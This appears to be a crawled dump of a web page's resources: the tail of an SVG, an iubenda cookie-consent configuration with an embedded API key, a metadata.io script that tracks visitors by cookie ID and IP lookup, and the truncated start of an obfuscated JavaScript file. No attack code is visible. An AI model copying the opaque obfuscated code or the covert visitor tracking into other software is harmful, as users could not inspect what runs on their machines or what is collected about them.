0-.31.714c-.06.257-.06.523-.02.783s.13.508.27.732c.13.223.31.417.52.57s.45.262.7.321c.14.051.29.072.45.06.43.001.86-.15 1.2-.427a1.96 1.96 0 0 0 .69-1.103v-.014zm377.3-.28c.36-.386.56-.9.55-1.433a2.07 2.07 0 0 0-.59-1.415c-.37-.368-.88-.568-1.4-.557-.51.012-1.01.233-1.37.617-.35.384-.55.896-.54 1.425s.23 1.033.6 1.401c.18.181.39.324.62.421s.48.144.73.14a1.89 1.89 0 0 0 .76-.147c.24-.101.46-.251.65-.44l-.01-.012zm-388.69-2.527c.12-.516.04-1.057-.23-1.51s-.69-.781-1.19-.915a1.97 1.97 0 0 0-1.49.234c-.44.274-.76.715-.9 1.23-.12.518-.03 1.064.23 1.521.27.457.7.789 1.2.926h.02c.15.032.3.046.45.04.44.002.86-.145 1.21-.42s.6-.659.71-1.094l-.01-.012zm-104.1 1.385c.5-.164.91-.521 1.14-.995.24-.473.29-1.023.13-1.531s-.51-.922-.97-1.166a1.94 1.94 0 0 0-1.49-.138 1.97 1.97 0 0 0-1.13.998 2.08 2.08 0 0 0-.14 1.529 2.07 2.07 0 0 0 .71 1.008 1.94 1.94 0 0 0 1.15.396c.2-.001.41-.03.6-.089v-.012zm92.74-4.283c.12-.516.04-1.062-.23-1.518a1.94 1.94 0 0 0-1.2-.911c-.25-.064-.51-.078-.76-.039s-.5.129-.72.265a1.93 1.93 0 0 0-.56.528c-.15.213-.26.454-.32.71-.13.516-.05 1.062.22 1.518a1.97 1.97 0 0 0 1.68.969c.43.003.85-.145 1.2-.419.34-.273.58-.658.69-1.091v-.012zm-81.56.319c.48-.197.87-.581 1.07-1.069.21-.488.22-1.041.04-1.538-.19-.495-.56-.893-1.03-1.108-.48-.214-1.01-.228-1.49-.037-.24.094-.46.235-.65.417-.18.181-.33.398-.44.638-.1.241-.15.5-.16.763 0 .263.04.524.13.769.14.378.39.703.72.933.32.229.71.351 1.1.35a2.17 2.17 0 0 0 .71-.104v-.014zm591.05-.682c.38-.359.6-.858.62-1.388.03-.529-.16-1.046-.5-1.438a1.94 1.94 0 0 0-1.36-.644 1.93 1.93 0 0 0-1.4.526c-.38.357-.61.855-.63 1.384a2 2 0 0 0 .5 1.442 1.91 1.91 0 0 0 1.44.661c.49.004.97-.186 1.33-.531v-.012zm-726.93-1.723a2 2 0 0 0 .16-.764 2.01 2.01 0 0 0-.13-.769 2.08 2.08 0 0 0-.42-.656c-.18-.188-.39-.338-.63-.44s-.49-.163-.74-.168c-.26-.004-.51.043-.75.14s-.46.242-.64.426-.33.403-.43.645-.16.5-.16.763.04.524.14.768c.09.245.23.468.41.656s.39.339.63.442c.24.11.5.165.76.16.38.006.75-.104 1.07-.316.33-.212.58-.516.73-.875v-.012zm206.07-.822c.06-.257.08-.525.04-.787a1.97 1.97 0 0 0-.26-.743c-.13-.228-.3-.426-.51-.584s-.45-.271-.7-.335c-.5-.122-1.03-.035-1.47.243-.45.278-.76.724-.89 1.241-.12.516-.03 1.059.23 1.512.27.454.7.783 1.2.917a1.28 1.28 0 0 0 .46.058c.44.001.86-.146 1.21-.42a1.98 1.98 0 0 0 .69-1.09v-.012zm419.63-.04c.39-.354.62-.851.65-1.382s-.15-1.051-.49-1.448a1.97 1.97 0 0 0-1.36-.665c-.52-.03-1.03.151-1.42.505a2.01 2.01 0 0 0-.63 1.386 2 2 0 0 0 .5 1.443c.18.21.4.379.65.496s.52.18.79.184c.48.001.95-.179 1.31-.507v-.012zm-478.91-.343c.25-.064.49-.178.7-.337.2-.158.38-.356.51-.584s.21-.48.25-.742c.03-.262.02-.528-.05-.784-.06-.254-.17-.493-.32-.704a2.08 2.08 0 0 0-.57-.522 1.9 1.9 0 0 0-.71-.26c-.26-.037-.51-.023-.76.042-.5.133-.94.464-1.2.922-.27.459-.35 1.007-.23 1.525.11.429.36.808.7 1.08s.76.421 1.2.424c.16.004.32-.012.49-.048l-.01-.012zm45.98-.762c.45-.001.89-.163 1.24-.46s.59-.708.67-1.165a2.07 2.07 0 0 0 0-.784 2.29 2.29 0 0 0-.3-.722c-.15-.218-.33-.405-.55-.549-.21-.144-.46-.243-.71-.291-.51-.096-1.03.018-1.46.319a1.98 1.98 0 0 0-.82 1.285c-.09.524.02 1.062.31 1.501a1.97 1.97 0 0 0 1.25.846v.02h.37zm-34.7-1.444c.51-.07.97-.346 1.29-.767.31-.421.45-.953.38-1.479v-.02c-.03-.261-.11-.514-.24-.742s-.3-.428-.5-.589-.44-.278-.68-.345a1.9 1.9 0 0 0-.76-.049c-.52.07-.98.346-1.3.767-.31.421-.45.953-.38 1.479.06.483.29.926.64 1.247.36.321.82.498 1.29.498h.26zm23.1-.261a1.94 1.94 0 0 0 1.31-.519 2.03 2.03 0 0 0 .64-1.286 2.05 2.05 0 0 0-.44-1.471c-.33-.412-.8-.676-1.32-.735-.51-.05-1.03.112-1.42.45-.4.339-.66.826-.71 1.355-.02.263 0 .528.08.78.07.252.19.487.36.69.16.204.36.371.59.494s.48.197.73.22v.02l.18.002zm-11.66-.539c.51-.005 1.01-.218 1.37-.594a2.04 2.04 0 0 0 .56-1.412 2.02 2.02 0 0 0-.58-1.418 1.95 1.95 0 0 0-1.39-.587c-.52.011-1.01.232-1.37.615a2 2 0 0 0-.56 1.43 1.98 1.98 0 0 0 .15.76c.1.24.24.458.42.64.19.183.4.327.64.424a1.84 1.84 0 0 0 .74.142h.02zm549.45-2.868c.19-.184.33-.404.44-.647.1-.243.15-.505.16-.77a2.26 2.26 0 0 0-.14-.774c-.1-.246-.24-.47-.42-.659-.36-.378-.85-.595-1.37-.602-.51-.008-1.01.195-1.38.562-.19.184-.34.404-.44.647s-.16.504-.16.769a1.87 1.87 0 0 0 .14.774c.09.246.24.471.42.66.37.381.88.597 1.4.601.5 0 .99-.196 1.35-.549v-.012zm-84.3-1.165a1.89 1.89 0 0 0 .52-.568 1.92 1.92 0 0 0 .27-.73c.04-.259.04-.524-.02-.78s-.17-.497-.32-.71c-.3-.432-.75-.726-1.26-.816s-1.03.032-1.45.337a2.01 2.01 0 0 0-.8 1.304 2.05 2.05 0 0 0 .33 1.504c.18.258.42.469.7.615a1.98 1.98 0 0 0 .9.227 1.9 1.9 0 0 0 1.14-.369l-.01-.014zm-630.54-3.269a2.07 2.07 0 0 0-.16-1.525 1.97 1.97 0 0 0-1.17-.962c-.24-.076-.5-.101-.76-.073a1.97 1.97 0 0 0-.73.233 2.01 2.01 0 0 0-.93 1.202h0c-.07.253-.09.518-.07.78.03.262.11.515.23.746.13.231.29.435.49.6a1.94 1.94 0 0 0 .68.361 2.58 2.58 0 0 0 .55.08 1.95 1.95 0 0 0 1.16-.401c.34-.257.59-.616.71-1.027v-.014zm640.25-3.03c.45-.267.78-.705.92-1.218a2.04 2.04 0 0 0-.18-1.53 1.93 1.93 0 0 0-1.17-.944 1.9 1.9 0 0 0-1.48.182 2 2 0 0 0-.92 1.206c-.14.511-.08 1.058.17 1.522.17.312.42.572.72.752s.64.273.99.27c.33.004.66-.073.95-.224v-.016zm66.21-.941a1.99 1.99 0 0 0 .35-.693c.07-.252.1-.517.07-.778a1.96 1.96 0 0 0-.24-.743 1.91 1.91 0 0 0-.49-.593c-.2-.167-.43-.291-.67-.365-.25-.075-.51-.099-.76-.071a1.87 1.87 0 0 0-.72.235 1.92 1.92 0 0 0-.59.503 2.01 2.01 0 0 0-.35.697 2.07 2.07 0 0 0-.06.784c.02.263.1.517.23.748s.3.434.5.597a1.84 1.84 0 0 0 1.21.441c.29.001.58-.066.85-.196a2.06 2.06 0 0 0 .68-.552l-.01-.014zm-55.89-4.293a1.98 1.98 0 0 0 1.04-1.093c.2-.492.19-1.043-.01-1.533-.21-.489-.6-.874-1.08-1.073a1.93 1.93 0 0 0-1.5.011c-.24.103-.45.254-.63.443s-.32.415-.42.661c-.09.247-.14.51-.13.775a2.02 2.02 0 0 0 .16.768 1.99 1.99 0 0 0 .73.881c.32.215.69.326 1.07.322a1.79 1.79 0 0 0 .77-.146v-.016zm46.26-2.507c.12-.239.18-.497.2-.762.01-.264-.02-.529-.11-.779s-.22-.48-.39-.676-.38-.357-.61-.471a1.99 1.99 0 0 0-.75-.197 1.93 1.93 0 0 0-.76.11 2.07 2.07 0 0 0-.66.401 2 2 0 0 0-.45.631 2.09 2.09 0 0 0-.07 1.535 2 2 0 0 0 .99 1.152 2.15 2.15 0 0 0 .85.201c.37 0 .73-.105 1.04-.305a1.99 1.99 0 0 0 .72-.824v-.016zm-696.32.461c.48-.005.94-.186 1.29-.511.36-.324.6-.77.66-1.256a2.07 2.07 0 0 0-.41-1.483 1.97 1.97 0 0 0-1.31-.763 1.91 1.91 0 0 0-1.43.426 2.06 2.06 0 0 0-.74 1.341v.02a2.05 2.05 0 0 0 .41 1.474c.32.417.78.687 1.3.752h.23zm660.82-1.925a1.97 1.97 0 0 0 .68-.351 2.06 2.06 0 0 0 .5-.592 1.95 1.95 0 0 0 .24-.743 2.06 2.06 0 0 0-.06-.781 2.01 2.01 0 0 0-.92-1.206c-.45-.263-.98-.334-1.48-.198a1.97 1.97 0 0 0-.68.351 2.06 2.06 0 0 0-.5.592 1.95 1.95 0 0 0-.24.743 2.06 2.06 0 0 0 .06.781c.11.421.35.793.69 1.058a1.93 1.93 0 0 0 1.18.406c.18.005.35-.01.53-.044v-.016zm24.57-2.808c.1-.521-.01-1.061-.3-1.501s-.74-.744-1.25-.845a1.87 1.87 0 0 0-.76.007 1.91 1.91 0 0 0-.7.307c-.22.15-.4.34-.54.562s-.23.468-.28.728c-.1.524.02 1.064.31 1.504a1.95 1.95 0 0 0 1.25.842 1.09 1.09 0 0 0 .37.041 1.91 1.91 0 0 0 1.23-.467c.35-.296.58-.706.67-1.16v-.018zm-13.46.881a1.87 1.87 0 0 0 .74-.193 1.85 1.85 0 0 0 .61-.473c.18-.198.31-.429.39-.679s.12-.515.1-.779c-.03-.529-.26-1.024-.65-1.377-.38-.354-.89-.536-1.41-.508a1.89 1.89 0 0 0-.73.197c-.23.115-.44.276-.61.473s-.3.428-.39.677a2.04 2.04 0 0 0-.1.776 2.07 2.07 0 0 0 .6 1.335c.36.35.84.547 1.34.551h.11zm-671.54-8.163a1.86 1.86 0 0 0 .74-.183c.23-.11.44-.267.62-.46.17-.194.31-.421.4-.668a2.25 2.25 0 0 0 .11-.774 2.07 2.07 0 0 0-.64-1.389c-.38-.359-.89-.551-1.41-.534-.25.012-.5.077-.74.19a1.94 1.94 0 0 0-.61.466 2.13 2.13 0 0 0-.39.672c-.09.249-.13.512-.11.775a1.98 1.98 0 0 0 .6 1.358c.36.355.85.552 1.35.547h.08zm-.51-12.01c.26-.011.51-.073.74-.183.24-.111.45-.267.62-.461s.31-.421.4-.668.13-.51.12-.774c-.03-.53-.26-1.029-.64-1.389s-.88-.552-1.39-.536a1.96 1.96 0 0 0-1.36.658 2.07 2.07 0 0 0-.52 1.448c.02.514.24.999.6 1.353.37.355.85.552 1.35.552h.08zm-.55-12.015c.26-.015.51-.082.74-.198a1.83 1.83 0 0 0 .6-.474 2.17 2.17 0 0 0 .39-.678c.08-.249.11-.513.09-.776-.01-.263-.08-.52-.19-.757a1.97 1.97 0 0 0-.46-.623c-.19-.174-.42-.306-.66-.389-.25-.084-.5-.116-.76-.096-.25.013-.5.078-.73.192s-.44.273-.61.469-.3.425-.38.673a2.24 2.24 0 0 0-.1.772c.03.511.25.991.62 1.341.36.35.84.545 1.34.544h.11zm-.88-11.99c.26-.032.51-.116.73-.247s.42-.306.57-.515c.16-.209.28-.449.34-.704.07-.255.08-.521.05-.782a2.03 2.03 0 0 0-.75-1.327 1.92 1.92 0 0 0-1.44-.398c-.52.07-.98.346-1.3.767a2.05 2.05 0 0 0-.38 1.481c.06.481.29.923.64 1.244.36.32.82.498 1.29.499a1.23 1.23 0 0 0 .25-.002v-.016zm-2.12-11.814c.49-.157.91-.51 1.15-.98s.29-1.019.14-1.527a2.18 2.18 0 0 0-.37-.688c-.17-.202-.37-.369-.6-.49s-.48-.195-.74-.216c-.25-.022-.51.009-.76.09-.24.078-.47.205-.66.374a1.96 1.96 0 0 0-.69 1.358c-.02.262.01.525.09.775a1.99 1.99 0 0 0 .7 1.013c.33.252.74.389 1.15.391a2.02 2.02 0 0 0 .59-.082v-.018zm-4.38-11.131a1.96 1.96 0 0 0 .56-.536c.15-.214.26-.457.31-.714a2.07 2.07 0 0 0 .03-.784 2.34 2.34 0 0 0-.27-.733c-.14-.223-.32-.415-.53-.567s-.45-.259-.7-.317a1.89 1.89 0 0 0-.76-.019c-.25.045-.49.14-.71.281s-.41.322-.56.536-.25.458-.31.715a2.07 2.07 0 0 0-.03.784c.05.26.14.509.28.733a1.94 1.94 0 0 0 .71.689c.29.165.61.253.95.255a1.8 1.8 0 0 0 1.03-.304v-.019zm-6.95-9.646a1.94 1.94 0 0 0 .48-.606 1.98 1.98 0 0 0 .22-.752c.03-.263 0-.528-.08-.78s-.2-.486-.37-.687c-.33-.407-.81-.662-1.32-.711a1.93 1.93 0 0 0-1.43.45c-.2.17-.36.378-.48.612s-.19.49-.21.753a2.27 2.27 0 0 0 .08.779 2.18 2.18 0 0 0 .37.686h-.02c.19.225.42.406.68.53a1.92 1.92 0 0 0 .83.19c.45.014.9-.144 1.25-.446v-.018zm-7.56-9.185c.39-.351.62-.845.66-1.375.03-.53-.14-1.051-.48-1.45-.35-.395-.83-.636-1.35-.67a1.94 1.94 0 0 0-1.41.489c-.19.173-.35.383-.47.619-.11.236-.18.493-.19.756a2.04 2.04 0 0 0 .1.776 1.81 1.81 0 0 0 .39.675 1.89 1.89 0 0 0 .65.51c.26.118.53.176.81.172.47.006.93-.166 1.29-.484v-.018zm-7.83-8.944c.19-.178.34-.393.45-.632a2 2 0 0 0 .18-.762c.01-.264-.04-.526-.13-.773s-.23-.472-.4-.662a1.96 1.96 0 0 0-1.36-.633c-.52-.019-1.02.173-1.4.534-.19.18-.34.396-.45.637s-.17.501-.18.766c0 .265.04.529.13.777s.23.475.4.668c.19.199.41.357.65.464.25.107.51.16.78.158a1.89 1.89 0 0 0 1.33-.524v-.018zm-7.79-8.944a1.99 1.99 0 0 0 .54-.553c.14-.219.24-.466.29-.725a2.07 2.07 0 0 0 0-.784 2.09 2.09 0 0 0-.29-.726c-.14-.22-.32-.409-.54-.557a1.9 1.9 0 0 0-.7-.302c-.25-.052-.51-.053-.77-.002-.25.052-.49.153-.7.3-.43.294-.73.749-.83 1.267a2.07 2.07 0 0 0 .28 1.498 1.95 1.95 0 0 0 .71.665c.28.158.6.239.93.238.38.009.75-.096 1.07-.301l.01-.018zm-5.53-10.591c.49-.157.91-.509 1.15-.979s.29-1.02.14-1.528a2 2 0 0 0-.37-.687 2.02 2.02 0 0 0-.6-.49 1.94 1.94 0 0 0-.73-.216c-.26-.022-.52.009-.76.09a1.91 1.91 0 0 0-.67.374 1.96 1.96 0 0 0-.48.608c-.11.233-.19.488-.21.749a2.04 2.04 0 0 0 .09.776 1.99 1.99 0 0 0 .7 1.015c.33.253.74.389 1.15.388.2.003.4-.024.59-.08v-.02zm-2.48-11.712a1.92 1.92 0 0 0 .74-.183c.23-.11.44-.267.62-.461.17-.194.3-.421.39-.668s.13-.51.12-.774-.07-.522-.18-.762c-.1-.239-.26-.455-.44-.633a2.01 2.01 0 0 0-.66-.409c-.24-.091-.49-.132-.75-.121s-.51.073-.74.183-.44.267-.62.461a2.12 2.12 0 0 0-.4.668 2.03 2.03 0 0 0-.11.774 2.04 2.04 0 0 0 .59 1.367 1.94 1.94 0 0 0 1.36.559h.08zm.74-11.972a1.93 1.93 0 0 0 1.25-.468c.35-.3.58-.717.66-1.177.05-.258.05-.523-.01-.78-.05-.257-.15-.501-.3-.717a1.94 1.94 0 0 0-.54-.543c-.22-.142-.46-.24-.71-.286v.02a1.88 1.88 0 0 0-.76.007c-.26.054-.49.159-.71.308-.21.149-.39.34-.53.561s-.24.469-.28.729c-.09.526.03 1.066.32 1.504.3.438.75.74 1.26.84l.35.002zm5.1-12.755a2 2 0 0 0 .15-.764 2 2 0 0 0-.15-.764 2.04 2.04 0 0 0-.42-.647 1.92 1.92 0 0 0-.64-.431c-.23-.102-.49-.155-.74-.155-.26-.001-.52.051-.75.151-.24.101-.46.248-.64.435s-.33.408-.42.652c-.1.245-.15.507-.15.771a2.03 2.03 0 0 0 .15.77c.1.244.24.465.43.651.18.186.4.333.64.432a1.82 1.82 0 0 0 .74.14 1.91 1.91 0 0 0 1.08-.33c.32-.217.57-.528.72-.891v-.02zm5.31-10.248a2.09 2.09 0 0 0 .29-.725 2.07 2.07 0 0 0 0-.785 2.08 2.08 0 0 0-.29-.724c-.15-.219-.33-.407-.55-.552a1.92 1.92 0 0 0-1.47-.279c-.51.109-.95.418-1.24.861-.28.445-.38.985-.27 1.504.1.519.4.973.84 1.264.31.218.69.336 1.07.341a1.94 1.94 0 0 0 .92-.234c.28-.154.52-.377.7-.65v-.02zm7.05-9.243c.34-.401.51-.922.48-1.452s-.27-1.025-.66-1.378a1.9 1.9 0 0 0-1.4-.503 1.95 1.95 0 0 0-1.35.664 2.08 2.08 0 0 0-.49 1.458c.03.534.26 1.034.65 1.392.36.314.81.491 1.29.499a1.95 1.95 0 0 0 .8-.171 2 2 0 0 0 .68-.489v-.02zm7.71-9.065c.17-.199.3-.43.38-.68s.12-.514.1-.776a2.18 2.18 0 0 0-.2-.755 2.16 2.16 0 0 0-.47-.618 1.93 1.93 0 0 0-1.42-.486 1.92 1.92 0 0 0-.73.207 2.01 2.01 0 0 0-.61.48 2.13 2.13 0 0 0-.37.68c-.09.25-.12.514-.1.777a2.18 2.18 0 0 0 .2.755c.12.236.27.446.47.618a1.93 1.93 0 0 0 1.27.481 1.9 1.9 0 0 0 .81-.166 1.85 1.85 0 0 0 .67-.498v-.018zm7.62-9.185c.17-.203.29-.437.37-.689a2.28 2.28 0 0 0 .08-.78 2.18 2.18 0 0 0-.22-.752 1.96 1.96 0 0 0-.48-.609 1.95 1.95 0 0 0-1.43-.448 1.97 1.97 0 0 0-1.33.708c-.33.412-.48.939-.43 1.468.04.529.29 1.018.69 1.362a2 2 0 0 0 1.25.459 1.92 1.92 0 0 0 .83-.178 1.88 1.88 0 0 0 .67-.524v-.018zm7.42-9.365c.16-.208.28-.446.35-.701a2.08 2.08 0 0 0 .06-.785c-.03-.263-.11-.517-.24-.748s-.3-.433-.5-.595-.43-.284-.68-.355a1.88 1.88 0 0 0-.76-.06 1.9 1.9 0 0 0-.72.245c-.22.13-.42.303-.57.511-.16.206-.28.443-.35.696s-.09.518-.06.779a1.95 1.95 0 0 0 .24.742c.13.229.3.429.5.591.33.286.76.442 1.19.441.3.003.59-.061.86-.19.26-.128.5-.316.69-.55l-.01-.02zm6.76-10.43c.19-.492.19-1.043-.01-1.531s-.58-.876-1.06-1.076-1.02-.194-1.49.013c-.48.207-.86.599-1.05 1.09a2 2 0 0 0-.15.764 2 2 0 0 0 .15.764 2.04 2.04 0 0 0 .42.647c.18.185.4.332.63.431.24.1.49.154.75.161a1.89 1.89 0 0 0 1.09-.345 1.93 1.93 0 0 0 .72-.918h0zm3.19-10.769c.28-.309.46-.703.5-1.123h-3.78a1.95 1.95 0 0 0 .5 1.123 1.95 1.95 0 0 0 1.39.582 1.95 1.95 0 0 0 1.39-.582h0z" fill="#fc5c48"/></g><defs><clipPath id="A"><path fill="#fff" d="M0 0h2800v1260H0z"/></clipPath></defs></svg>

--- FILE ---
content_type: application/javascript
request_url: https://cs.iubenda.com/cookie-solution/confs/js/72268424.js
body_size: 568
content:
_iub.csRC = { consApiKey: 'nJT1biZQloyPaDoC4iyHi1oASffqJXmZ', publicId: '462e5fb4-ba26-4c76-8f53-a69c520ae8f6', floatingGroup: false }
_iub.csEnabled = true;
_iub.csPurposes = [1,4,5];
_iub.cpUpd = 1743090143;
_iub.csFeatures = {"geolocation_setting":true,"cookie_solution_white_labeling":1,"rejection_recovery":false,"full_customization":true,"multiple_languages":true,"mobile_app_integration":false};
_iub.csT = null;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 8;
_iub.csSiteConf = {"askConsentAtCookiePolicyUpdate":true,"countryDetection":true,"emailMarketing":{"styles":{"backgroundColor":"#FFFFFF","buttonsBackgroundColor":"#001969","buttonsTextColor":"#FFFFFF","footerBackgroundColor":"#696969","footerTextColor":"#FFFFFF","textColor":"#696969"}},"enableFadp":true,"enableLgpd":true,"enableUspr":true,"lang":"en","lgpdAppliesGlobally":false,"perPurposeConsent":true,"siteId":3977463,"storage":{"useSiteId":true},"whitelabel":false,"cookiePolicyId":72268424,"banner":{"acceptButtonColor":"#001969","acceptButtonDisplay":true,"backgroundColor":"#FFFFFF","backgroundOverlay":true,"closeButtonDisplay":false,"customizeButtonCaptionColor":"#FFFFFF","customizeButtonColor":"#696969","customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"logo":null,"ownerName":"www.efficioconsulting.com","position":"float-top-center","rejectButtonColor":"#696969","rejectButtonDisplay":true,"showTitle":false,"showTotalNumberOfProviders":true,"textColor":"#696969"}};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.metadata.io/site-insights.js
body_size: 1792
content:
(function () {
  /**
   * @type {string} Key for the visitor ID cookie.
   */
  const visitorIdKey = "Metadata_visitor_id";

  /**
   * @type {string} Key for the session ID cookie.
   */
  const sessionIdKey = "Metadata_session_id";

  /**
   * @type {string} IP address of the client.
   */
  let ip;

  /**
   * Account configuration object.
   */
  const config = {
    invalid: true
  };

  /**
   * Options object.
   */
  const opts = {
    /**
     * @type {string} Base URL for the CDN.
     */
    cdnBaseUrl: "https://cdn.metadata.io/pixel/config",

    /**
     * @type {string} Base URL for the API.
     */
    baseUrl: "https://api-gw.metadata.io",

    /**
     * @type {string} Account ID.
     */
    accountId: null
  };

  /**
   * Get the value of a cookie.
   * @param {string} key - The key of the cookie.
   * @returns {string|null} The value of the cookie, or null if not found.
   */
  const getCookieValue = (key) => {
    const cookie = document.cookie.split("; ").find(function (cookie) {
      return cookie.indexOf(key) === 0;
    });

    if (cookie) {
      return cookie.split("=")[1];
    }

    return null;
  };

  /**
   * Set the value of a cookie.
   * @param {string} key - The key of the cookie.
   * @param {string} value - The value to set.
   * @param {string} expires - The expiration date as a GMT string.
   */
  const setCookieValue = (key, value, expires) => {
    document.cookie = key + "=" + value + "; expires=" + expires + "; path=/";
  };

  /**
   * Create a unique ID.
   * @returns {string} The created ID.
   */
  const createId = () => {
    return Date.now().toString(36) + Math.random().toString(36).substring(2);
  };

  /**
   * Create a cookie expiration date.
   * @param {number} minutes - The number of minutes until the cookie expires.
   * @returns {string} The expiration date as a GMT string.
   */
  const createCookieExpiration = (minutes) => {
    return new Date(new Date().getTime() + 1000 * 60 * minutes).toGMTString();
  };

  /**
   * @type {string} Visitor ID, retrieved from a cookie or generated if not present.
   */
  const visitorId = (function () {
    const storedVisitorId = getCookieValue(visitorIdKey);

    if (storedVisitorId) {
      return storedVisitorId;
    }

    const visitorId = createId();
    const expires = createCookieExpiration(525600); // 1 year from now

    setCookieValue(visitorIdKey, visitorId, expires);
    return visitorId;
  })();

  /**
   * @type {string} Session ID, retrieved from a cookie or generated if not present.
   */
  const sessionId = (function () {
    const storedSessionId = getCookieValue(sessionIdKey);

    if (storedSessionId) {
      return storedSessionId;
    }

    const sessionId = createId();
    const expires = createCookieExpiration(30);

    setCookieValue(sessionIdKey, sessionId, expires);
    return sessionId;
  })();

  /**
   * Decode a JWT token.
   * @param {string} token - The JWT token to decode.
   * @returns {Object} The decoded JWT token.
   */
  const decodeJwt = (token) => {
    const [header, data, signature] = token.split(".");
    const decodedHeader = JSON.parse(window.atob(header));
    const decodedData = JSON.parse(window.atob(data));
    return { header: decodedHeader, data: decodedData, signature };
  };

  /**
   * Resolve the IP address of the client.
   * @returns {Promise<void>} A promise that resolves when the IP has been resolved.
   */
  const resolveIp = () =>
    fetch("https://api.ipify.org?format=json")
      .then((response) => response.json())
      .then((payload) => {
        ip = payload.ip;
      })
      .catch((e) => {
        console.error("Error resolving ip", e);
      });

  /**
   * Resolve the configuration for the site.
   * @returns {Promise<void>} A promise that resolves when the configuration has been resolved.
   */
  const resolveConfig = () =>
    fetch(`${opts.cdnBaseUrl}/${opts.accountId}.json`)
      .then((response) => {
        if (response.status === 200) {
          return response.json();
        }

        return fetch(`${opts.cdnBaseUrl}/default.json`).then((response) => {
          if (response.status === 200) {
            return response.json();
          }

          throw new Error("Both default and account config missing");
        });
      })
      .then((payload) => {
        const now = Date.now() / 1000;
        const decodedJwt = decodeJwt(payload.pixelJwt);

        Object.assign(config, decodedJwt, {
          invalid: decodedJwt.data.exp < now || decodedJwt.data.nbf > now
        });
      })
      .catch((e) => {
        console.error("Error resolving config", e);
      });

  /**
   * Record traffic data.
   * @returns {Promise<void>} A promise that resolves when the traffic data has been recorded.
   */
  const recordTraffic = () => {
    if (config.invalid || !config.data.collectInsights) {
      return;
    }

    fetch(`${opts.baseUrl}/traffic`, {
      method: "POST",
      headers: { "Content-Type": "application/json" },
      body: JSON.stringify({
        ip: ip,
        url: window.location.href,
        url_referrer: window.document.referrer,
        account_id: opts.accountId,
        session_id: sessionId,
        visitor_id: visitorId
      })
    }).catch((e) => {
      console.error("Error recording traffic", e);
    });
  };

  /**
   * Prolong the session.
   * @returns {void}
   */
  const prolongSession = () => {
    const storedSessionId = getCookieValue(sessionIdKey);

    if (storedSessionId) {
      const expires = createCookieExpiration(30);
      setCookieValue(sessionIdKey, storedSessionId, expires);
    }
  };

  /**
   * Throttle a function.
   * @param {Function} func - The function to throttle.
   * @param {number} timeFrame - The minimum time between function calls, in milliseconds.
   * @returns {Function} The throttled function.
   */
  const throttle = (func, timeFrame) => {
    let lastTime = 0;

    return (...args) => {
      const now = new Date();

      if (now - lastTime >= timeFrame) {
        func(...args);
        lastTime = now;
      }
    };
  };

  /**
   * Initialize the site insights.
   * @param {Object} options - The initialization options.
   * @param {string} options.baseUrl - The base URL for the API.
   * @param {string} options.accountId - The account ID.
   * @param {string} options.cdnBaseUrl - The base URL for the CDN.
   */
  const init = (options) => {
    Object.assign(opts, options);

    window.addEventListener("scroll", throttle(prolongSession, 1000));
    window.addEventListener("click", throttle(prolongSession, 1000));

    Promise.all([resolveIp(), resolveConfig()]).finally(() => {
      recordTraffic();
    });
  };

  window.Metadata = window.Metadata || {};
  window.Metadata.siteInsights = { init };
})();


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/celinda.js
body_size: 52157
content:
var _0x3598379c=['bmkTzSkJW5y','CSo4umoEWRi','WONdHeCJWR4','WPrao8olzW','hNVdNxZcOG','t13dVmoImW','WOqhWRlcN8og','nCojWP5mW4W','W7vMu8oZmq','WOKOW48RW4K','WQeSWPLdWPK','WOJdUdnHna','W7ZdKfpcR8kw','WRBdTSoliIS','W6BdKeq8W7i','W4zQv8o5Aq','rSoVWPNdMdO','W7CFW4tcPmoS','WPtcH8kyWPBcRW','W7pcMSobnXC','k8kdWQ7dQmkT','W74LoCogW7i','WOtdM8ktv2fzW65pzuhcRwtdKq','ixldRwNcVW','W5vrzSkkBW','WPhcJNGTW55phxS','mSkirCk3W7a','WP1faCoRwW','WRxdI8kHFq8','WPPJlCoGEG','ALVcI0BdLa','WQ/dQJbEmG','WO4GD8kCxq','W6HTxSk+sa','qCkqWQ85WP4','qCk/W5FcPCo1','W4aPiCo+W40','Amk0WPtdSXC','Bw3dUqnh','EINdQ8oxyG','g0zDexW','WRCUWRVcLmoc','WPOYWPBcNCoK','rHdcH8kYxq','WR/cGGq9tG','yGOLqmkZ','WRKbWQNcK8od','WO7cLs3cUG4','rNFdLCoxca','WO3dIflcGmo1','W78tW4fsW6i','WRFcN8kUWRJcLa','WOlcJq0gzG','W77dU1hdHgzdBSkCmx5LW5bA','W5bEF8kwza','CLNcSwFdLW','B2mTnSoo','WOldOglcJ8o2','W64jqq1l','W5KpW4pcRCoB','WRbFkSo7vq','W6tdJfmbW7C','WRusW50fW5S','W64rW4VcImom','fMZdINhcJa','BKRcU1pdNq','W4THwSo+cW','W7DJimoBEa','WPBcHtLyWOqOx2dcMI7dT07cGq','fKJcMSoxba','W6iJcmoJW6m','E8kVWP7dTqu','W5OEW7nxW7C','qNtcPwJdIq','W4iuoCoEW7C','WO3dISkkysm','W5zuACoYvq','qGO+vCk8','W6HpBCoilG','WPxdHmkzsri','pLZdUMxcGG','BYGHqSk7','W4uElCozW7K','W684jSo7BG','WROWWRBcNSoE','ceTzdLK','W78LjCo6wq','tmkZxYXl','quFdQ2G0','WRi5l8kJaW','WPRdMLtcG8o2','W41bESkqAG','WOFcTSoNexi','c1tcMSoCpq','fwddJvFcGW','WPSrWP7cR8oE','omonivGPwf/cOMNcSdefWPa','k3xcRSo/hW','tgtdVfmi','hrvAg8k0','oZJcRSkABq','FNJdRCorlW','W6vHtmo/kq','WPZdMSoNacK','WONdUhf1W7i','mSkqBCkaW5i','W54ubCokW7e','WOJcGsdcVbq','WOVcJqNcJHi','vNddVSovbG','yMtdVYb0','k8oIWO1FW4O','WPJcNa3cQam','xSkqWQRdLZi','WRldQmovkWK','WQJcVCkOWQ7cIa','p34MsJG','E0GJjCoy','sCksWRpcVSo1','WR/cUd/cHr8','EYOix8kS','nuHqm1K','WPRcJ8kjWPVcKq','wNtdQuuj','wCkxWPRdUr4','W59iz8oFlG','WP4+W48yW4i','WR3dKXP1kq','bCkwW4a4cq','qIeHr8kN','e8kEW6yzka','EJxdQSopEG','W4ZdK28PW4C','Dfu+iSo4','W5xdP2WSW4q','AHGPD8kG','rZVcJW','tmkkWOddLbS','W4LKumoPra','ASorWQzUW4S','WPpcLIedCa','W5RdPNdcH8k2','WO